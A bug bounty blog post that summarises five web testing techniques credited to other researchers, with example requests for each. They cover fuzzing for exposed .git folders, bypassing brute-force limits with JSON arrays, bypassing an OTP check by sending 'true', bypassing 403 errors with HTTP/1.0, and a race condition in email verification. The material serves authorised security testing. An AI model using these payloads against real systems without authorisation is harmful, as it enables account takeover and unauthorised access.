Welcome back, people! I’m Rantham, a budding bug bounty hunter. In this blog, I discuss unique and peculiar methods to find vulnerabilities that you’ve probably never come across. Even though these methods are unique, you can apply them to almost every web application.
These methods were discovered by different security researchers. I admire their blogs and have merged all their techniques with simplified explanations for you, the readers. All credit goes to the respective creators. I’ve mentioned their blogs below, so be sure to visit them for detailed explanations. Let’s start the journey!

1. Efficient Way to Find the .git Directory
Many of us are tired of encountering 404 Not Found or 403 Forbidden error pages while searching for the /.git/config folder. If the target serves multiple countries, they often maintain language-specific servers for each country. For example:
target.com/en for US users
target.com/in for Indian users
Typically, we only search for the .git folder on the language servers we visit. However, a researcher took a different approach by searching for .git on all language servers the target has. This led to finding the folder on the Indian language server:
https://target.com/in/.git/config
How It Was Done
The researcher used the following ffuf command:
ffuf -u http://target.com/FUFF/.git/config -w /wordlist.txt
To enhance this method:
Collect language symbols and create a custom wordlist. Alternatively, use the provided language wordlist below.
Language Wordlist: wordlist.txt
Original Blog: A Small URL Fuzzing Made Me $200
Researcher: PraveenArsh0xx0
2. Peculiar Method to Bypass Brute Force Protection
This is my personal favorite! The researcher authored a 13-minute long blog post. I’ll simplify it without losing its essence. This method works only if the login POST request sends JSON values.
Normal Login Request Example:
POST /login HTTP/1.1
Host: example.fakewebsite.com
Content-Type: application/json
Content-Length: 34
{
“email”: “fakeuser@gmail.com”,
“password”: “fakepassword”
}
Step-by-Step Bypass
Initial Attempt: Add a list of passwords to the password parameter.
{
“email”: “fakeuser@gmail.com”,
“password”: [
“RileyNoah729”,
“HarperLiamOlivia”,
“AnyaKai4782”,
“NoahHarperLiam”,
“RileyNoahHarper”,
“AnyaKaiRileyNoah”,
“RileyNoahHarper”,
“AnyaKaiRileyNoah”,
“RileyNoahHarper”,
“AnyaKaiRileyNoah”
]
}
Result: Throws a 403 Forbidden error.
HTTP/1.1 403 Forbidden
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>403 Forbidden</title>
</head>
<body>
<h1>403 Forbidden</h1>
<p>Incorrect password. Please try again.</p>
</body>
</html>
Second Attempt: Add a list of emails in the email parameter, placing the correct email in the middle of the list, while keeping the password as is.
{
“email”: [
“john.doe@gmail.com”,
“jane.smith@yahoo.com”,
“bob.johnson@hotmail.com”,
“alice.wonderland@outlook.com”,
“charlie.brown@fakecompany.com”,
“david.lee@example.com”,
“emily.davis@test.com”,
“frank.garcia@domain.com”,
“fakeuser@gmail.com”,
“grace.mills@mailinator.com”,
“henry.rodriguez@email.com”
],
“password”: “fakepassword”
}
Result: Returns 200 OK with JWT tokens.
{
“status”: “success”,
“message”: “Login successful”,
“token”: “eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9…”
}
Why It Works
This brute force method is unique because it doesn’t trigger rate limit protection. By sending only one request to brute force the emails, the researcher successfully bypassed the protection.
Original Blog: How I Was Able to Get Account Takeover from Broken Brute-Force Protection
Researcher: Mohamed Reda
3. OTP Bypass Using Misconfiguration
target.com requires OTP verification for user access. The login request looks like this:
POST /api/v3/userAuthentication HTTP/2
Host: api.com
User-Agent: Mozilla/5.0 …
Content-Type: application/json
Authorization: Bearer
Content-Length: 66
{
“action”: “verify”,
“phone”: “1234567890”,
“otp”: “1111”
}
Bypass Technique
Initial Attempts:
The researcher tried various methods using Burp Suite, such as:
Sending the request without the OTP or Removing single quotes.
Result:
None worked; received 403 Forbidden errors.
Successful Bypass:
Replaced the OTP value with ‘true’.
{
“action”: “verify”,
“phone”: “1234567890”,
“otp”: “true”
}
Result: Received a session token in the response.
How to Use This Method
When the application requires OTP verification, simply replace the OTP value with true to check for a bypass.
Original Blog: How I Bypassed OTP in an Unexpected Way
Researcher: DEep

4. 403 Forbidden Bypass
Discovery
The researcher found a new technique to bypass the 403 Forbidden error by exploiting vulnerabilities in HTTP protocol version 1.0.
Normal 403 Forbidden Request:
GET /secretfile.svc HTTP/1.1
Host: subdomain1.target.com
User-Agent: curl/7.79.1
Accept: */*
Connection: close
Bypass Steps
Change HTTP Version: Modify HTTP/1.1 to HTTP/1.0.
Remove All Headers: Except for the GET method line.
GET /secretfile.svc HTTP/1.0
Why It Works
By removing all headers, including the Host header, improperly configured security mechanisms might treat the request as originating from the same server, thereby bypassing the 403 error.
Additional Uses
Bypass Content Delivery Networks (CDN): Obtain the server’s origin IP.
Applicable on Any Subdomain:
Typical Request:
GET / HTTP/1.1
Host: subdomain2.target.com
User-Agent: curl/7.79.1
Accept: */*
Connection: close
Modified Request:
GET / HTTP/1.0
Response Example:
HTTP/1.1 302 Found
Content-Type: text/html; charset=utf-8
Location: https://10.95.251.17/
…
This response reveals the server’s IP address.
Tool Integration
This method has been integrated into Burp Suite tools by PortSwigger. Check it out here.
Original Blog: New Technique 403 Bypass
Researcher: Abbas Heybati
5. Email Verification Bypass
Common Issue
Email verification bypasses often result from server-side misconfigurations. This time, the researcher leveraged a race condition to achieve the bypass.
Steps to Bypass
Create an Account: Register on the target website.
Intercept and Modify Requests in repeater.
First Request: Use an email you don’t have access to.
First Request Example:
{
“partner_id”: “com.example”,
“new_email”: “victim@example.com”
}
Second Request: Use your own email address.
Second Request Example:
{
“partner_id”: “com.example”,
“new_email”: “myemail@example.com”
}
Send Requests in Parallel:
Create a group tab in Burp Suite.

Add both requests to the group.

Click the down arrow beside the send button and select Send group in parallel.
Outcome
If the target’s security mechanisms are improperly configured, you’ll receive the verification email at your intended email address. After verifying, check the website’s dashboard. The email you don’t have access to will appear as verified.
Original Blog: Email Verification Bypass Using Race Condition
Researcher: Spider4
You might already know one or two of the methods mentioned above, but I hope you’ve learned something new in this article to deploy on your bug bounty journey. If possible, I will create a Part Two of this blog. Thanks for reading, guys!
Happy Hunting! 🐛🔍











